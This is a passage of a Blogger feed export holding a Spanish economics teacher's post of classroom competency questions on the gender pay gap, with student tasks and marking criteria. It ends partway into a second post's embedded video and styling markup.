arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Explicar la situación de Ana\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDetalla al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4224\" data-start=\"4207\"\u003Etres factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede este caso que ayudan a entender por qué Ana gana menos que Marcos, a pesar de haber empezado con condiciones similares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Conectar con las causas de la brecha\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4674\" data-start=\"4349\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERelaciona esos factores con las causas de la brecha salarial que has estudiado Cita explícitamente al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4600\" data-start=\"4586\"\u003Edos causas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede las analizadas en el libro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ec) Propuestas de conciliación\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"4750\" data-start=\"4676\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4730\" data-start=\"4715\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4766\" data-start=\"4753\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La empresa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Y\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"4786\" data-start=\"4771\"\u003Edos medidas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque podría tomar el Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5026\" data-start=\"4769\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr data-end=\"4817\" data-start=\"4814\" \/\u003Epara que casos como el de Ana y Marcos no generen tanta diferencia salarial a lo largo de los años (por ejemplo, permisos de paternidad iguales, guarderías asequibles, flexibilidad horaria, teletrabajo, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"5055\" data-start=\"5028\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5241\" data-start=\"5059\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica y explica correctamente factores que hacen que Ana gane menos (tiempo parcial, renuncia a ascensos, interrupción de carrera, etc.).\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5421\" data-start=\"5244\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona estos factores con las causas estructurales de la brecha salarial trabajadas en clase (cuidados, parcialidad, roles de género).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5533\" data-start=\"5424\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPropone medidas de conciliación realistas y coherentes tanto a nivel de empresa como de políticas públicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESe valora la sensibilidad hacia la corresponsabilidad en los cuidados y la igualdad de oportunidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5637\" data-start=\"5536\" style=\"margin-left: 36pt; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s849\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center; text-indent: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"343\" data-original-width=\"849\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/w640-h258\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/3364404139506822683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-brecha-salarial.html","title":"Preguntas competenciales \"la brecha salarial\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5-12mif4GLbr24D8LJ67oxGemSx8vuklVh2RlwmOq5j_TAJoRdJ7Uirp_nv6dl8dLFX3JnHPh4ySsW1R05WQoTHNRy7mi4MQ6NXRRcmvXMeqS2ZXmFX2sLwl3mB26W1WSL7krd25-u_C3GBr9YSblei8VrXjrlqi__OqCQ6krysrht0iWCuhboMkqhw\/s72-w640-h258-c\/BRECHA%20SALARIAL%20ESPAN%CC%83A.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4565569912060383014"},"published":{"$t":"2025-12-04T09:18:00.007+01:00"},"updated":{"$t":"2025-12-04T09:21:55.081+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"diferencias salariales\""},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/7mG50Z9psPo\" width=\"320\" youtube-src-id=\"7mG50Z9psPo\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New 